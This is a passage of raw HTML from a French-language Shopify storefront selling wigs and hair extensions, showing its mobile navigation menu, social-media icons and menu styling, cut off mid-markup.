              <a class="js-accordion-link c-accordion__link" href="/fr-ca/collections/new-arrivals">NOUVEAUTÉS 2024</a>
            </li>
            
          

            

            
            <li>
              <a class="js-accordion-link c-accordion__link" href="/fr-ca/collections/updo-style">Updo Style</a>
            </li>
            
          

            

            
            <li>
              <a class="js-accordion-link c-accordion__link" href="/fr-ca/collections/long-wig">PERRUQUES DE LUXE</a>
            </li>
            
          

            

            
<li class="js-accordion-header c-accordion__header">
                <a class="js-accordion-link c-accordion__link" href="/fr-ca/collections/bundles-deals">OFFRES FORFAITES</a>
                <button class="dropdown-arrow" aria-label="OFFRES FORFAITES" data-toggle="accordion" aria-expanded="false" aria-controls="c-accordion__panel--1603134-10" >
                  
  
    <svg class="testament--apollo-down-carrot c-accordion__header--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.mobile-menu .c-accordion__header .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






                </button>
              </li>

              <li class="c-accordion__panel c-accordion__panel--1603134-10" id="c-accordion__panel--1603134-10" data-parent="#c-accordion--1603134">

                

                <ul class="js-accordion js-accordion-mobile-nav c-accordion c-accordion--mobile-nav c-accordion--mobile-nav__inner c-accordion--1603134-1" id="c-accordion--1603134-1">

                  
                    
<li class="js-accordion-header c-accordion__header">
                          <a class="js-accordion-link c-accordion__link" href="/fr-ca/pages/bundle-with-closure-frontal">- &nbspFaisceaux avec fermeture/frontal</a>
                          <button class="dropdown-arrow" aria-label="Faisceaux avec fermeture/frontal" data-toggle="accordion" aria-expanded="false" aria-controls="c-accordion__panel--1603134-10-1" >
                            
  
    <svg class="testament--apollo-down-carrot c-accordion__header--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.mobile-menu .c-accordion__header .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






                          </button>
                        </li>

                        <li class="c-accordion__panel c-accordion__panel--1603134-10-1" id="c-accordion__panel--1603134-10-1" data-parent="#c-accordion--1603134-1">
                          <ul>
                            
                              <li>
                                <a class="js-accordion-link c-accordion__link" href="/fr-ca/collections/8a-hair-bundles-deals">QUALITÉ 10A</a>
                              </li>
                            
                              <li>
                                <a class="js-accordion-link c-accordion__link" href="/fr-ca/pages/10a-bundles-deal">12A QUALITÉ Brute</a>
                              </li>
                            
                              <li>
                                <a class="js-accordion-link c-accordion__link" href="/fr-ca/collections/color-bundle">Lot de couleurs avec fermeture/frontal</a>
                              </li>
                            
                          </ul>
                        </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr-ca/collections/8a-brazilian-virgin-hair">- &nbspFaisceaux 10A</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr-ca/pages/10a-virgin-hair">- &nbspFaisceaux 12A</a>
                    </li>
                    
                  
                </ul>
              </li>
            
          

            

            
<li class="js-accordion-header c-accordion__header">
                <a class="js-accordion-link c-accordion__link" href="/fr-ca/collections/lace-closure-frontal">Fermeture et frontale</a>
                <button class="dropdown-arrow" aria-label="Fermeture et frontale" data-toggle="accordion" aria-expanded="false" aria-controls="c-accordion__panel--1603134-11" >
                  
  
    <svg class="testament--apollo-down-carrot c-accordion__header--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.mobile-menu .c-accordion__header .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






                </button>
              </li>

              <li class="c-accordion__panel c-accordion__panel--1603134-11" id="c-accordion__panel--1603134-11" data-parent="#c-accordion--1603134">

                

                <ul class="js-accordion js-accordion-mobile-nav c-accordion c-accordion--mobile-nav c-accordion--mobile-nav__inner c-accordion--1603134-1" id="c-accordion--1603134-1">

                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr-ca/collections/lace-closure">- &nbspFermeture en dentelle</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr-ca/collections/lace-frontal">- &nbspDentelle Frontale</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr-ca/collections/silk-base-frontals">- &nbspBase en soie frontale</a>
                    </li>
                    
                  
                </ul>
              </li>
            
          

            

            
<li class="js-accordion-header c-accordion__header">
                <a class="js-accordion-link c-accordion__link" href="/fr-ca/collections">AUTRES CHEVEUX</a>
                <button class="dropdown-arrow" aria-label="AUTRES CHEVEUX" data-toggle="accordion" aria-expanded="false" aria-controls="c-accordion__panel--1603134-12" >
                  
  
    <svg class="testament--apollo-down-carrot c-accordion__header--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.mobile-menu .c-accordion__header .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






                </button>
              </li>

              <li class="c-accordion__panel c-accordion__panel--1603134-12" id="c-accordion__panel--1603134-12" data-parent="#c-accordion--1603134">

                

                <ul class="js-accordion js-accordion-mobile-nav c-accordion c-accordion--mobile-nav c-accordion--mobile-nav__inner c-accordion--1603134-1" id="c-accordion--1603134-1">

                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr-ca/collections/glueless-mullet">- &nbspMulet sans colle</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr-ca/collections/double-drawn">- &nbspCheveux doublement dessinés</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr-ca/collections/clip-in-hair-extension">- &nbspRallonge à clipser</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr-ca/collections/ponytail-extension">- &nbspQueue de cheval</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr-ca/collections/clip-in-fusion-hair">- &nbspCheveux T/U/Tape</a>
                    </li>
                    
                  
                </ul>
              </li>
            
          

            

            
<li class="js-accordion-header c-accordion__header">
                <a class="js-accordion-link c-accordion__link" href="/fr-ca/pages/dropshipping">À propos de nous</a>
                <button class="dropdown-arrow" aria-label="À propos de nous" data-toggle="accordion" aria-expanded="false" aria-controls="c-accordion__panel--1603134-13" >
                  
  
    <svg class="testament--apollo-down-carrot c-accordion__header--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.mobile-menu .c-accordion__header .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






                </button>
              </li>

              <li class="c-accordion__panel c-accordion__panel--1603134-13" id="c-accordion__panel--1603134-13" data-parent="#c-accordion--1603134">

                

                <ul class="js-accordion js-accordion-mobile-nav c-accordion c-accordion--mobile-nav c-accordion--mobile-nav__inner c-accordion--1603134-1" id="c-accordion--1603134-1">

                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr-ca/collections/tools-accessories">- &nbspOUTILS &amp;amp; ACCESSOIRES</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr-ca/policies/terms-of-service">- &nbspConditions d&#39;utilisation</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr-ca/policies/refund-policy">- &nbspPolitique de remboursement</a>
                    </li>
                    
                  
                </ul>
              </li>
            
          
          
            
              <li class="mobile-menu__item">
                <a class="vib-center" href="/fr-ca/account/login">
                  <svg class="testament--icon-theme-user mobile-menu__item--icon vib-center" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
       viewBox="0 0 20.5 20" height="18px" width="18px" xml:space="preserve">
       <g class="hover-fill" fill="#000000">
         <path d="M12.7,9.6c1.6-0.9,2.7-2.6,2.7-4.5c0-2.8-2.3-5.1-5.1-5.1C7.4,0,5.1,2.3,5.1,5.1c0,1.9,1.1,3.6,2.7,4.5
           C3.3,10.7,0,14.7,0,19.5C0,19.8,0.2,20,0.5,20s0.5-0.2,0.5-0.5c0-5.1,4.2-9.3,9.3-9.3s9.3,4.2,9.3,9.3c0,0.3,0.2,0.5,0.5,0.5
           s0.5-0.2,0.5-0.5C20.5,14.7,17.1,10.7,12.7,9.6z M6,5.1c0-2.3,1.9-4.2,4.2-4.2s4.2,1.9,4.2,4.2s-1.9,4.2-4.2,4.2S6,7.4,6,5.1z"/>
       </g>
       <style>.mobile-menu__item .testament--icon-theme-user:hover .hover-fill { fill: #000000;}</style>
    </svg>





                    <span class="vib-center">&nbsp;&nbsp; Se connecter/Créer un compte</span>
                </a>
              </li>
            
          
        </ul><!-- /.c-accordion.c-accordion--mobile-nav -->
      
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
        <div class="mobile-menu__block mobile-menu__social text-center" >
          <ul class="social-icons__list ">
  
    <li>
      <a href="https://www.facebook.com/baisiwig/" target="_blank" aria-label="Facebook">
        


  
    <svg class="testament--facebook social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
    y="0px" viewBox="0 0 11 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M11,0H8C5.2,0,3,2.2,3,5v3H0v4h3v8h4v-8h3l1-4H7V5c0-0.6,0.4-1,1-1h3V0z"/>
      </g>
      <style>.mobile-menu__block .testament--facebook:hover .hover-fill { fill: #;}</style>
    </svg>
  




      </a>
    </li>
  
  
    <li>
      <a href="https://www.instagram.com/baisiwig_official/" target="_blank" aria-label="Instagram">
        


  
    <svg class="testament--instagram social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
    y="0px" viewBox="0 0 19.9 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M10,4.8c-2.8,0-5.1,2.3-5.1,5.1S7.2,15,10,15s5.1-2.3,5.1-5.1S12.8,4.8,10,4.8z M10,13.2c-1.8,0-3.3-1.5-3.3-3.3
        S8.2,6.6,10,6.6s3.3,1.5,3.3,3.3S11.8,13.2,10,13.2z M15.2,3.4c-0.6,0-1.1,0.5-1.1,1.1s0.5,1.3,1.1,1.3s1.3-0.5,1.3-1.1
        c0-0.3-0.1-0.6-0.4-0.9S15.6,3.4,15.2,3.4z M19.9,9.9c0-1.4,0-2.7-0.1-4.1c-0.1-1.5-0.4-3-1.6-4.2C17,0.5,15.6,0.1,13.9,0
        c-1.2,0-2.6,0-3.9,0C8.6,0,7.2,0,5.8,0.1c-1.5,0-2.9,0.4-4.1,1.5S0.2,4.1,0.1,5.8C0,7.2,0,8.6,0,9.9c0,1.3,0,2.8,0.1,4.2
        c0.1,1.5,0.4,3,1.6,4.2c1.1,1.1,2.5,1.5,4.2,1.6C7.3,20,8.6,20,10,20s2.7,0,4.1-0.1c1.5-0.1,3-0.4,4.2-1.6c1.1-1.1,1.5-2.5,1.6-4.2
        C19.9,12.7,19.9,11.3,19.9,9.9z M17.6,15.7c-0.1,0.5-0.4,0.8-0.8,1.1c-0.4,0.4-0.6,0.5-1.1,0.8c-1.3,0.5-4.4,0.4-5.8,0.4
        s-4.6,0.1-5.8-0.4c-0.5-0.1-0.8-0.4-1.1-0.8c-0.4-0.4-0.5-0.6-0.8-1.1c-0.5-1.3-0.4-4.4-0.4-5.8S1.7,5.3,2.2,4.1
        C2.3,3.6,2.6,3.3,3,3s0.6-0.5,1.1-0.8c1.3-0.5,4.4-0.4,5.8-0.4s4.6-0.1,5.8,0.4c0.5,0.1,0.8,0.4,1.1,0.8c0.4,0.4,0.5,0.6,0.8,1.1
        C18.1,5.3,18,8.5,18,9.9S18.2,14.4,17.6,15.7z"/>
      </g>
      <style>.mobile-menu__block .testament--instagram:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
  
    <li>
      <a href="https://www.pinterest.co.uk/baisiwig_ashley/_created/" target="_blank" aria-label="Pinterest">
        


  
    <svg class="testament--pinterest social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
     y="0px" viewBox="0 0 15.5 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path id="Icon-Path" d="M0,7.2c0-0.8,0.1-1.7,0.4-2.4c0.4-0.8,0.8-1.5,1.3-2s1.2-1.1,1.9-1.5s1.5-0.8,2.3-0.9C6.5,0.1,7.3,0,8.1,0
        c1.3,0,2.5,0.3,3.6,0.8s2,1.3,2.7,2.3c0.7,1.1,1.1,2.3,1.1,3.6c0,0.8-0.1,1.5-0.3,2.3c-0.1,0.8-0.4,1.5-0.7,2.1
        c-0.3,0.7-0.7,1.2-1.2,1.7c-0.5,0.5-1.1,0.9-1.7,1.2s-1.5,0.5-2.3,0.4c-0.5,0-1.1-0.1-1.6-0.4c-0.7-0.1-1.1-0.5-1.2-0.9
        c-0.1,0.3-0.1,0.8-0.4,1.3c-0.1,0.5-0.3,0.9-0.3,1.2c0,0.1-0.1,0.4-0.3,0.8c-0.1,0.3-0.1,0.5-0.3,0.8L4.9,18
        c-0.1,0.3-0.4,0.7-0.5,0.9C4.1,19.2,4,19.6,3.6,20H3.5l-0.1-0.1c-0.1-1.2-0.1-2-0.1-2.3c0-0.8,0.1-1.6,0.3-2.5
        c0.1-0.9,0.4-2.1,0.8-3.5s0.5-2.1,0.7-2.4c-0.4-0.4-0.5-1.1-0.5-2c0-0.7,0.3-1.3,0.7-1.9C5.5,4.8,6,4.5,6.7,4.5
        c0.5,0,0.9,0.1,1.2,0.5c0.3,0.3,0.4,0.7,0.4,1.2S8.1,7.6,7.7,8.5c-0.4,0.9-0.5,1.7-0.5,2.3c0,0.5,0.1,0.9,0.5,1.2s0.8,0.5,1.3,0.5
        c0.4,0,0.8-0.1,1.2-0.3c0.4-0.3,0.7-0.5,0.9-0.8c0.5-0.8,0.9-1.6,1.1-2.5c0.1-0.5,0.1-0.9,0.3-1.3c0-0.4,0.1-0.8,0.1-1.2
        c0-1.3-0.4-2.4-1.3-3.2C10.4,2.4,9.3,2,7.9,2c-1.6,0-2.9,0.5-4,1.6S2.3,6,2.3,7.6c0,0.4,0,0.7,0.1,1.1c0.1,0.1,0.3,0.4,0.4,0.7
        c0.1,0.1,0.3,0.4,0.3,0.5c0.1,0.1,0.1,0.3,0.1,0.4c0,0.3,0,0.5-0.1,0.9c-0.1,0.3-0.3,0.4-0.5,0.4c0,0-0.1,0-0.3,0
        c-0.3-0.1-0.7-0.4-0.9-0.7c-0.4-0.3-0.7-0.7-0.8-1.1C0.4,9.3,0.3,8.9,0.1,8.5C0.1,8.1,0,7.6,0,7.2L0,7.2z"/>
      </g>
      <style>.mobile-menu__block .testament--pinterest:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
  
    <li>
      <a href="https://www.youtube.com/channel/UCqs5T9SkWEmHXR2oQB0IvWQ?view_as=subscriber" target="_blank" aria-label="Youtube">
        


  
    <svg class="testament--youtube social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
      y="0px" viewBox="0 0 28.5 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M28,3.3c-0.3-1.3-1.3-2.1-2.4-2.4C23.3,0,14.3,0,14.3,0s-8.8,0-11,0.6C2,1,1,1.9,0.7,3.1C0,5.4,0,9.9,0,9.9s0,4.7,0.7,6.8
        C1,18,2,19,3.3,19.3c2.2,0.7,11,0.7,11,0.7s8.9,0,11.1-0.7c1.3-0.3,2.1-1.3,2.4-2.4c0.7-2.3,0.7-6.8,0.7-6.8S28.6,5.4,28,3.3z
        M11.5,14.3V5.9l7.3,4.2L11.5,14.3z"/>
      </g>
      <style>.mobile-menu__block .testament--youtube:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
  
    <li>
      <a href="https://www.tiktok.com/@baisi_wig1/" target="_blank" aria-label="Tiktok">
        


  
    <svg class="testament--tiktok share-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
    y="0px" viewBox="0 0 15.7 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M11.9,0c0.1,0,0.2,0,0.3,0.1c0.1,0.1,0.1,0.2,0.1,0.3c0,0.4,0.1,0.9,0.4,1.2c0.6,0.8,1.6,1.1,2.5,0.6c0.1-0.1,0.2-0.1,0.3,0
        l0,0c0.1,0.1,0.2,0.2,0.2,0.3l0,0v4c0,0.2-0.1,0.3-0.3,0.4C14.5,7,13.6,7,12.8,6.8l0,0V14c0,0,0,0.1,0,0.2c-0.3,3.5-3.4,6.1-6.9,5.8
        c-3.6-0.3-6.2-3.4-5.9-7c0.3-3.2,2.9-5.7,6.1-5.8h0.1c0.2,0,0.4,0.1,0.4,0.3l0,0l0,0V12c0,0.2-0.2,0.4-0.3,0.4
        c-0.7,0.1-1.2,0.6-1.2,1.3c0,0.7,0.6,1.3,1.3,1.3s1.2-0.5,1.3-1.2l0,0V0.4C7.6,0.2,7.8,0,8,0l0,0H11.9z"/>
      </g>
      <style>.mobile-menu__block .testament--tiktok:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
</ul>

        </div>
      
  
  <style>
    .mobile-menu {
      background: #fad606;
      height: 100vh;
    }
    .mobile-menu {
      --background-color: #fad606;
      --link-color: #000000;
      --border-color: #978100;
    }
    .mobile-menu #predictive-search {
      --ps-background-color: var(--background-color);
      --ps-border-color: var(--border-color);
      --ps-color: var(--link-color);
    }
    .mobile-menu #predictive-search a,
    .mobile-menu #predictive-search .price-item {
      color:  var(--ps-color);
    }
    .slideout__drawer-left,
    .mobile-menu__search input {
      background: #fad606;
    }
    .mobile-menu .mobile-menu__item {
      border-bottom: 1px solid #978100;
    }
    .mobile-menu__search form input,
    .mobile-menu__cart-icon,
    .mobile-menu__accordion > .mobile-menu__item:first-child {
      border-color: #978100;
    }
    .mobile-menu .mobile-menu__item a,
    .mobile-menu .accordion__submenu-2 a,
    .mobile-menu .accordion__submenu-1 a,
    .mobile-menu__cart-status a,
    .mobile-menu .mobile-menu__item i,
    .mobile-menu__featured-text p,
    .mobile-menu__featured-text a,
    .mobile-menu__search input,
    .mobile-menu__search input:focus {
      color: #000000;
    }
    .mobile-menu__search ::-webkit-input-placeholder { /* WebKit browsers */
      color: #000000;
    }
    .mobile-menu__search :-moz-placeholder { /* Mozilla Firefox 4 to 18 */
      color: #000000;
    }
    .mobile-menu__search ::-moz-placeholder { /* Mozilla Firefox 19+ */
      color: #000000;
    }
    .mobile-menu__search :-ms-input-placeholder { /* Internet Explorer 10+ */
      color: #000000;
    }
    .mobile-menu .accordion__submenu-2 a,
    .mobile-menu .accordion__submenu-1 a {
     opacity: 0.9;
    }
    .mobile-menu .slideout__trigger-mobile-menu .icn-close:after,
    .mobile-menu .slideout__trigger-mobile-menu .icn-close:before {
      border-color: #000000 !important;
    }
    .c-accordion.c-accordion--mobile-nav a,
    .c-accordion.c-accordion--mobile-nav .dropdown-arrow {
      color: #000000;
    }
    .c-accordion.c-accordion--mobile-nav li:not(.c-accordion__panel),
    .c-accordion.c-accordion--mobile-nav .dropdown-arrow {
      border-color: #978100;
    }
    .mobile-menu__featured-text a {
    text-decoration: underline;}
  </style>
</nav>


</div>
  </aside>

  <div class="site-wrap">
    <div class="page-wrap">
      <div id="shopify-section-announcement-bar" class="shopify-section">
  <link href="//www.baisiwig.com/cdn/shop/t/185/assets/component-header-disclosures.css?v=5693582443310664641730706682" rel="stylesheet" type="text/css" media="all" />


<header class="announcement__bar-section js-top-bar" data-section-id="announcement-bar" data-section-type="announcement-bar-section">
  
  <div class="gridlock-fluid">
    
    <div class="row grid__wrapper" id="upper-content"><ul class="social-icons__list span-4 auto sm-hide v-center">
  
    <li>
      <a href="https://www.facebook.com/baisiwig/" target="_blank" aria-label="Facebook">
        


  
    <svg class="testament--facebook social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
    y="0px" viewBox="0 0 11 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M11,0H8C5.2,0,3,2.2,3,5v3H0v4h3v8h4v-8h3l1-4H7V5c0-0.6,0.4-1,1-1h3V0z"/>
      </g>
      <style>.announcement__bar-section .testament--facebook:hover .hover-fill { fill: #;}</style>
    </svg>
  




      </a>
    </li>
  
  
    <li>
      <a href="https://www.instagram.com/baisiwig_official/" target="_blank" aria-label="Instagram">
        


  
    <svg class="testament--instagram social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
    y="0px" viewBox="0 0 19.9 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M10,4.8c-2.8,0-5.1,2.3-5.1,5.1S7.2,15,10,15s5.1-2.3,5.1-5.1S12.8,4.8,10,4.8z M10,13.2c-1.8,0-3.3-1.5-3.3-3.3
        S8.2,6.6,10,6.6s3.3,1.5,3.3,3.3S11.8,13.2,10,13.2z M15.2,3.4c-0.6,0-1.1,0.5-1.1,1.1s0.5,1.3,1.1,1.3s1.3-0.5,1.3-1.1
        c0-0.3-0.1-0.6-0.4-0.9S15.6,3.4,15.2,3.4z M19.9,9.9c0-1.4,0-2.7-0.1-4.1c-0.1-1.5-0.4-3-1.6-4.2C17,0.5,15.6,0.1,13.9,0
        c-1.2,0-2.6,0-3.9,0C8.6,0,7.2,0,5.8,0.1c-1.5,0-2.9,0.4-4.1,1.5S0.2,4.1,0.1,5.8C0,7.2,0,8.6,0,9.9c0,1.3,0,2.8,0.1,4.2
        c0.1,1.5,0.4,3,1.6,4.2c1.1,1.1,2.5,1.5,4.2,1.6C7.3,20,8.6,20,10,20s2.7,0,4.1-0.1c1.5-0.1,3-0.4,4.2-1.6c1.1-1.1,1.5-2.5,1.6-4.2
        C19.9,12.7,19.9,11.3,19.9,9.9z M17.6,15.7c-0.1,0.5-0.4,0.8-0.8,1.1c-0.4,0.4-0.6,0.5-1.1,0.8c-1.3,0.5-4.4,0.4-5.8,0.4
        s-4.6,0.1-5.8-0.4c-0.5-0.1-0.8-0.4-1.1-0.8c-0.4-0.4-0.5-0.6-0.8-1.1c-0.5-1.3-0.4-4.4-0.4-5.8S1.7,5.3,2.2,4.1
        C2.3,3.6,2.6,3.3,3,3s0.6-0.5,1.1-0.8c1.3-0.5,4.4-0.4,5.8-0.4s4.6-0.1,5.8,0.4c0.5,0.1,0.8,0.4,1.1,0.8c0.4,0.4,0.5,0.6,0.8,1.1
        C18.1,5.3,18,8.5,18,9.9S18.2,14.4,17.6,15.7z"/>
      </g>
      <style>.announcement__bar-section .testament--instagram:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
  
    <li>
      <a href="https://www.pinterest.co.uk/baisiwig_ashley/_created/" target="_blank" aria-label="Pinterest">
        


  
    <svg class="testament--pinterest social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
     y="0px" viewBox="0 0 15.5 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path id="Icon-Path" d="M0,7.2c0-0.8,0.1-1.7,0.4-2.4c0.4-0.8,0.8-1.5,1.3-2s1.2-1.1,1.9-1.5s1.5-0.8,2.3-0.9C6.5,0.1,7.3,0,8.1,0
        c1.3,0,2.5,0.3,3.6,0.8s2,1.3,2.7,2.3c0.7,1.1,1.1,2.3,1.1,3.6c0,0.8-0.1,1.5-0.3,2.3c-0.1,0.8-0.4,1.5-0.7,2.1
        c-0.3,0.7-0.7,1.2-1.2,1.7c-0.5,0.5-1.1,0.9-1.7,1.2s-1.5,0.5-2.3,0.4c-0.5,0-1.1-0.1-1.6-0.4c-0.7-0.1-1.1-0.5-1.2-0.9
        c-0.1,0.3-0.1,0.8-0.4,1.3c-0.1,0.5-0.3,0.9-0.3,1.2c0,0.1-0.1,0.4-0.3,0.8c-0.1,0.3-0.1,0.5-0.3,0.8L4.9,18
        c-0.1,0.3-0.4,0.7-0.5,0.9C4.1,19.2,4,19.6,3.6,20H3.5l-0.1-0.1c-0.1-1.2-0.1-2-0.1-2.3c0-0.8,0.1-1.6,0.3-2.5
        c0.1-0.9,0.4-2.1,0.8-3.5s0.5-2.1,0.7-2.4c-0.4-0.4-0.5-1.1-0.5-2c0-0.7,0.3-1.3,0.7-1.9C5.5,4.8,6,4.5,6.7,4.5
        c0.5,0,0.9,0.1,1.2,0.5c0.3,0.3,0.4,0.7,0.4,1.2S8.1,7.6,7.7,8.5c-0.4,0.9-0.5,1.7-0.5,2.3c0,0.5,0.1,0.9,0.5,1.2s0.8,0.5,1.3,0.5
        c0.4,0,0.8-0.1,1.2-0.3c0.4-0.3,0.7-0.5,0.9-0.8c0.5-0.8,0.9-1.6,1.1-2.5c0.1-0.5,0.1-0.9,0.3-1.3c0-0.4,0.1-0.8,0.1-1.2
        c0-1.3-0.4-2.4-1.3-3.2C10.4,2.4,9.3,2,7.9,2c-1.6,0-2.9,0.5-4,1.6S2.3,6,2.3,7.6c0,0.4,0,0.7,0.1,1.1c0.1,0.1,0.3,0.4,0.4,0.7
        c0.1,0.1,0.3,0.4,0.3,0.5c0.1,0.1,0.1,0.3,0.1,0.4c0,0.3,0,0.5-0.1,0.9c-0.1,0.3-0.3,0.4-0.5,0.4c0,0-0.1,0-0.3,0
        c-0.3-0.1-0.7-0.4-0.9-0.7c-0.4-0.3-0.7-0.7-0.8-1.1C0.4,9.3,0.3,8.9,0.1,8.5C0.1,8.1,0,7.6,0,7.2L0,7.2z"/>
      </g>
      <style>.announcement__bar-section .testament--pinterest:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
  
    <li>
      <a href="https://www.youtube.com/channel/UCqs5T9SkWEmHXR2oQB0IvWQ?view_as=subscriber" target="_blank" aria-label="Youtube">
        


  
    <svg class="testament--youtube social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
      y="0px" viewBox="0 0 28.5 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M28,3.3c-0.3-1.3-1.3-2.1-2.4-2.4C23.3,0,14.3,0,14.3,0s-8.8,0-11,0.6C2,1,1,1.9,0.7,3.1C0,5.4,0,9.9,0,9.9s0,4.7,0.7,6.8
        C1,18,2,19,3.3,19.3c2.2,0.7,11,0.7,11,0.7s8.9,0,11.1-0.7c1.3-0.3,2.1-1.3,2.4-2.4c0.7-2.3,0.7-6.8,0.7-6.8S28.6,5.4,28,3.3z
        M11.5,14.3V5.9l7.3,4.2L11.5,14.3z"/>
      </g>
      <style>.announcement__bar-section .testament--youtube:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
  
    <li>
      <a href="https://www.tiktok.com/@baisi_wig1/" target="_blank" aria-label="Tiktok">
        


  
    <svg class="testament--tiktok share-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
    y="0px" viewBox="0 0 15.7 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M11.9,0c0.1,0,0.2,0,0.3,0.1c0.1,0.1,0.1,0.2,0.1,0.3c0,0.4,0.1,0.9,0.4,1.2c0.6,0.8,1.6,1.1,2.5,0.6c0.1-0.1,0.2-0.1,0.3,0
        l0,0c0.1,0.1,0.2,0.2,0.2,0.3l0,0v4c0,0.2-0.1,0.3-0.3,0.4C14.5,7,13.6,7,12.8,6.8l0,0V14c0,0,0,0.1,0,0.2c-0.3,3.5-3.4,6.1-6.9,5.8
